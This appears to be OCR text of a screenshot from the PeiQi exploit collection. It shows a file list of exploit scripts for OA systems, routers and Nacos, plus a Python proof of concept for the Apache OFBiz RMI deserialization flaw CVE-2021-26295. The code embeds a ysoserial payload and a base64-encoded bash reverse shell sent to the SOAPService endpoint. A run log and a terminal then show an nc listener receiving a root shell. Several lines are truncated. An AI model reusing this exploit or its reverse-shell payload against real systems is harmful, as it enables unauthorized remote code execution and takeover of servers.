 Project
Be路由器 远程命令执行漏洞.py
Alibaba Nacos 未授权访问漏洞.py
金和OA C6 后台越权敏感文件遍历漏洞.py
Apache OFBiz rmi反序列化漏洞 CVE-2021-26295.py
Apache OFBiz rmi s
致远OA A6 数据库敏感信息泄露.py
致远OA A6 用户敏感信息泄露.py
致远OA A8 状态监控页面信息泄露.py
致远OA getSessionList.jsp Session泄漏漏洞.py
致远OA webmail.do任意文件下载 CNVD-2020-62422.py
致远OA 多个漏洞扫描验证 POC.py
致远OA 登录绕过文件上传.py
致远OA 登录绕过文件上传-EXP.py
若依(RuoYi)管理系统 后台任意文件读取.py
蜂网互联 企业级路由器v4.31 密码泄露漏洞 CVE-2019-16313.py
通达OA v11.6 RCE.py
通达OA v11.8 后台文件包含命令执行漏洞.py
通达OA v11.8 后台文件包含存储型XSS漏洞.py
通达OA 任意用户登录.py
通达OA 任意登录 + 命令执行.py
通达OA 11.8 RCE.py
通达OA 11.8 蚁剑命令执行.py
通达OA 11.9 后台RCE
金和OA C6 后台越权敏感文件遍历漏洞.py
锐捷NBR路由器 EWEB网管系统 远程命令执行漏洞.py
锐捷RG-UAC统一上网行为管理审计系统存在账号密码信息泄露 CN
External Libraries
Scratches and Consoles
5 import binascii
6 from requests.packages.urllib3.exceptions import InsecureRequestWarning
7
8 def title():
9 print('+------------------------------------------')
10 print('+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m')
11 print('+ \033[34mGithub : https://github.com/PeiQi0 \033[0m')
12 print('+ \033[34m公众号 : PeiQi文库 \033[0m')
13 print('+ \033[34mVersion: Apache OFBiz \033[0m')
14 print('+ \033[36m使用格式: python3 poc.py \033[0m')
15 print('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m')
16 print('+ \033[36mHex_data >>> 在文件中修改 \033[0m')
17 print('+------------------------------------------')
18
19 def POC_1(target_url):
20 # java -jar ysoserial.jar ROME "bash -c {echo,YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvLyA8JjEn}|{base64,-d}|{bash,-i}" | xxd|cut -f
21 hex_data = "aced0005737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478
22 headers = {
23 'Content-Type': 'text/xml'
24 }
25 post_data = '''<?xml version='1.0' encoding='UTF-8'?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv
26 vuln_url = target_url + "/webtools/control/SOAPService"
if __name__ == '__main__'
Run:
Apache OFBiz rmi反序列化漏洞 CVE-2021-26295
Apache OFBiz rmi shell反弹
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/Apache OFBiz rmi shell反弹.py"
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: Apache OFBiz
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Hex_data >>> 在文件中修改
+------------------------------------------
Please input Attack Url
Url >>> http://1 8:811
[o] 正在请求 http://1 .811/webtools/control/SOAP
[o] 请检查 监听地址 响应
Process finished with exit code 0
FinalShell 3.7.6
同步状态
IP 复制
运行 22 天
负载 0.01, 0.08, 0.14
CPU 4%
内存 50% 919M/1.8G
交换 0% 0/0
内存 CPU 命令
15.1M 0.3 barad_agent
64.1M 0.3 YDService
3.6M 0 systemd
0 0 kthreadd
3K 1K eth0
8K
5K
2K
1
2 阿里云_boke
[root@VM-0-16-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from 1 4.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8da104898346:/usr/src/ofbiz#
PeiQi文库